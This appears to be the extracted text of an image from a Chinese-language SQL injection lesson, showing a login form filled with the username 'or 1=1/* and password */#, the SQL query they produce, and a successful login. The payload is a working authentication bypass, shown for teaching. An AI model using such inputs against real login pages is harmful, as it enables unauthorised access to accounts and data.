 select *from user where username =''or 1=1/*' and password='*/#'
登录框
输入正确账号密码登录
Username : 'or 1=1/*
Password : */#
登录
查询结果:
成功登录